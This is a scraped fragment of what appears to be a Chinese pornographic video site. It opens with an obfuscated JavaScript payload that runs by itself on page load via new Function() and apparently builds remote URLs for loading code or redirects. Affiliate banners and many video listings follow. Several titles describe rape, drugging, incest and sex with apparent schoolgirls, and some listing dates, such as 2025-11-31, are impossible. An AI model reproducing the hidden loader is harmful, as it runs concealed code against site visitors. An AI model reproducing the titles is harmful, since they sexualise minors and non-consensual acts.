F8H"}@o2CTqf7mTfD_J(:m(O^"="}@oCSTqfXmJq4Y(2fm(O^"="}@oOSTq47mTfD_J(:m(O^"="}@oF(Tq2SmJq4Y(2fm(O^"="}@oDhTqdJmTfD_J(:m(O^"="}@oh)TqCqmJq4Y(2fm(O^"="}@oJfTq7DmTfD_J(:m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q1KQ"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP}@oSJTq)()mqF5hJ:FmRT4gQ1KQ/((/}@oj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP}@oSJTq)()mqF5hJ:FmRT4gQ1KQ/((/}@oj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ/f/}@oj(8}vY8dLX_06@4F7"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 72%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141'><img src='https://p.sda1.dev/26/5dab4d4f5e807660ce7abb6e974a67db/9a0b5170-57d1-4ff4-99e0-2e03cf852c9a.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233'><img src='https://m1.cffpic.com/20250603_214521311_vYD.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233'><img src='https://p.sda1.dev/25/b806f3e9d9d2114b8eba96a7758ebb54/22223.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 33%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233'><img src='https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141'><img src='https://img.share9527.cc/gif/w_202501716.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">国产精品</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251020-1/f582dc3b7b8f0645a0261ccbeec2902f.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tuaskbgnekr.com/20250423/oB6pYY25/1.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">不得不说黑人的战斗力真强</span></a></div><div class="vod-list"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/gif/w_20250628_ND00003.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">独家韩漫，最全同人原创</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/img/lj24081401.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">抖阴视频，全网热搜</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://imagses.com/i/2025/11/15/180200.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">用华语的色 解生活的渴</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.erpweb.eu.org/imgs/2025/11/f53dc93532caeb6c.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">正版糖心 百万原创博主自拍上传</span></a></div><div class="vod-list"><a href="https://sd63.o3i6f0o5.work/hhaw-32" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://dddd.ijbyqktjdx.shop/DsA98UVRI0YuVqZF.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">原创大神与母狗免费交友聚集地</span></a></div><div class="vod-list"><a href="/ppxac/352132.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/79fe2229f6cce25857892ac0fdd5c31e.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">现在的学生都这么开放直接让男友到女厕啪啪外面还有同学们的吵闹声和上课铃声</p></div></a></div><div class="vod-list"><a href="/ppxac/351562.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/f8dd7de467dfff6ba00bd17e89473f69.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">卫生间偷操朋友女朋友</p></div></a></div><div class="vod-list"><a href="/ppxac/351385.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/4f6f1fe98afd20e814f5541bb7236621.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">完美大奶再现3</p></div></a></div><div class="vod-list"><a href="/ppxac/351197.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/0dd2b1685a9e350ae48f8ea199711a97.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">双马尾学生妹酒店开房小男友操逼破处</p></div></a></div><div class="vod-list"><a href="/ppxac/350789.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/a9cdf956c6d4d2a49f1466127c37e90b.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">天津绿帽约黑人操妻子</p></div></a></div><div class="vod-list"><a href="/ppxac/350671.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/9a4f9c37a60f0663968ceb4b712e3b88.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">泰式精油按摩</p></div></a></div><div class="vod-list"><a href="/ppxac/153127.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230910-1/c7e38d840a212233cc3e3eca0da9cbab.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">摄影师猥亵女大学生强制内射</p></div></a></div><div class="vod-list"><a href="/ppxac/350097.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260112-1/df4c856ed655700aeef7a1de57ee3590.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">日落高潮按摩</p></div></a></div><div class="vod-list"><a href="/ppxac/350095.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260112-1/be01b0389f6445f5078282ffc5bce801.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">日出</p></div></a></div><div class="vod-list"><a href="/ppxac/349260.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260108-1/ab01cfdb5606e74d45354ae47d6818a0.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">农村良家妇女大过年的大哥在家干老婆借着酒劲性欲大起专属粉穴无套内射揉搓大白奶子轻声呻吟快乐一炮</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">主播直播</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251020-1/f582dc3b7b8f0645a0261ccbeec2902f.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tuaskbgnekr.com/20250423/oB6pYY25/1.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">不得不说黑人的战斗力真强</span></a></div><div class="vod-list"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/gif/w_20250628_ND00003.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">独家韩漫，最全同人原创</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/img/lj24081401.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">抖阴视频，全网热搜</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://imagses.com/i/2025/11/15/180200.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">用华语的色 解生活的渴</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.erpweb.eu.org/imgs/2025/11/f53dc93532caeb6c.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">正版糖心 百万原创博主自拍上传</span></a></div><div class="vod-list"><a href="https://sd63.o3i6f0o5.work/hhaw-32" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://dddd.ijbyqktjdx.shop/DsA98UVRI0YuVqZF.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">原创大神与母狗免费交友聚集地</span></a></div><div class="vod-list"><a href="/ppxac/344663.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251216-1/c4d8a8839bc9721444a47d9c50de4ff4.jpg" class="vod-pic"><span class="vod-date">2025-12-16</span></div><p class="vod-name">纯欲艺校校花 蜜桃小丰臀紧实又翘臀</p></div></a></div><div class="vod-list"><a href="/ppxac/324608.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20220912-1/685869d85441ddb0a5c70881b6998dcc.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">美容师的首次【下篇】3P初体验，顶级色影【Ed Mosaic】无码性爱影片60分钟，高清原版</p></div></a></div><div class="vod-list"><a href="/ppxac/297373.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20230805-1/4923f3800d6bb65930b31a8c5b97b2ce.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">双飞会所小姐“关之琳”和她的闺蜜</p></div></a></div><div class="vod-list"><a href="/ppxac/230984.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20240224-1/2950be9e08d9ee5600366b0536cf4f89.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">和情人宾馆打炮自拍的!</p></div></a></div><div class="vod-list"><a href="/ppxac/228318.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20250109-1/27b4a09903ba57858208457a63f33e4e.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">【瘦子探花梦幻馆】双马尾良家眼镜妹，不尽兴再来一炮，主动骑乘位扭动，这一场妹子更骚了.</p></div></a></div><div class="vod-list"><a href="/ppxac/226767.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20231225-1/3e8af2e7c8b57a9ab5191cd61454a4e5.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">极品00后空姐道具自慰秀的啊</p></div></a></div><div class="vod-list"><a href="/ppxac/222220.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20250518-1/6492277733797484faafd4ec0f407dde.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">自慰勾引我操她.</p></div></a></div><div class="vod-list"><a href="/ppxac/204952.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20241115-1/d94650ca718abc0d78593eb249280797.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">乖巧可爱的小女人，颜值很高跟小哥啪做爱直播好骚啊.</p></div></a></div><div class="vod-list"><a href="/ppxac/188313.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20240507-1/8e97c4ffaec28c2ea36caa2c6ec6e5e4.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">美女主播先口交操会再自慰继续啪啪</p></div></a></div><div class="vod-list"><a href="/ppxac/184403.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20250604-1/f5d7ff6ae039602c6dc4e3bc6219b5f5.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">无套内射短发妹子第二掰穴舔弄69姿势口交翘起屁股猛操.</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251020-1/f582dc3b7b8f0645a0261ccbeec2902f.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tuaskbgnekr.com/20250423/oB6pYY25/1.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">不得不说黑人的战斗力真强</span></a></div><div class="vod-list"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/gif/w_20250628_ND00003.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">独家韩漫，最全同人原创</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/img/lj24081401.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">抖阴视频，全网热搜</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://imagses.com/i/2025/11/15/180200.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">用华语的色 解生活的渴</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.erpweb.eu.org/imgs/2025/11/f53dc93532caeb6c.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">正版糖心 百万原创博主自拍上传</span></a></div><div class="vod-list"><a href="https://sd63.o3i6f0o5.work/hhaw-32" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://dddd.ijbyqktjdx.shop/DsA98UVRI0YuVqZF.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">原创大神与母狗免费交友聚集地</span></a></div><div class="vod-list"><a href="/ppxac/351800.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260119-1/561cda978b0c838eb1add64e9f15f10a.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">近日江苏徐州沛县宝马七系车主在抖音曝光自己老婆阿冉出轨举着喇叭连连为自己声讨</p></div></a></div><div class="vod-list"><a href="/ppxac/349753.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260110-1/84ef34017bb217d82611705d1103fafe.jpg" class="vod-pic"><span class="vod-date">2026-01-10</span></div><p class="vod-name">青岛90后真实夫妻泄密极度绿帽奴经常分享老婆给单男操开着大奔的骚人妻</p></div></a></div><div class="vod-list"><a href="/ppxac/349669.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260110-1/bc125e8fa84607a6fe1cfa46a2d44e39.jpg" class="vod-pic"><span class="vod-date">2026-01-10</span></div><p class="vod-name">强爽灌醉妹妹闺蜜摸得她受不了又粉又嫩中途偷偷拔套狂射无毛白虎穴</p></div></a></div><div class="vod-list"><a href="/ppxac/349169.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260107-1/9256ea124dc58738b64848de3072f2a8.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">真实姐弟乱伦！后入亲姐淫荡的肥臀肉穴浓精口爆</p></div></a></div><div class="vod-list"><a href="/ppxac/349150.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260107-1/7e3a43030076aa4317d99b6a7d93fad8.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">真实乱伦大神和小舅妈乱伦偷晴</p></div></a></div><div class="vod-list"><a href="/ppxac/349117.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260107-1/9ab6a1858b7f5e890f6414593edf0b0e.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">终于上了极品尤物姐姐让姐姐沉迷于乱伦的快感</p></div></a></div><div class="vod-list"><a href="/ppxac/349045.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260107-1/4b512a842745047b28d047f00aecdb64.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">真实母子乱伦熟女偷情大合集系列</p></div></a></div><div class="vod-list"><a href="/ppxac/349035.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260107-1/cffbe1d6a2dba4b09a388f620d852372.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">真实大一少女被父亲乱伦</p></div></a></div><div class="vod-list"><a href="/ppxac/349033.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260107-1/32463a8f3d0894968447a2dfc24ee9c5.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">真实姐弟乱伦，摄像头记录</p></div></a></div><div class="vod-list"><a href="/ppxac/348994.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260107-1/688a2840b65e92fc6739e54fb9351b87.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">真实原创没用药强上姐姐姐姐哭了我内射完跑了</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">欧美精品</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a 